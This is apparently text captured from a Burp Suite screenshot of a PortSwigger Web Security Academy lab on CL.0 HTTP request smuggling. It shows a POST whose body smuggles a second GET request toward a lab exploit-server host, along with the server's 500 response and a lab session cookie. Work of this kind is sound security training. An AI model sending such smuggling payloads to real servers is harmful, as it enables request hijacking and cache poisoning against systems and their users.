 CL.0 request 2 < Attack request × Normal request × 11 × +
Send group (single connection) Cancel < > Target: https://0a4c002e03e58448c00fdcfe00e9...
Request
Pretty Raw Hex \n
1 POST /../ HTTP/1.1
2 Host:
0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.ne
t
3 Cookie: session=u3r8cABHxdzbuOAtkw0WwlrKkAGVSowB
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-ac
ademy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 92
18
19 GET
//exploit-0af6007803d9848ac020db8601250091.exploit-server.n
et/ExPlOiT HTTP/1.1
20 X-Foo: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 23
6
7 "Internal Server Error"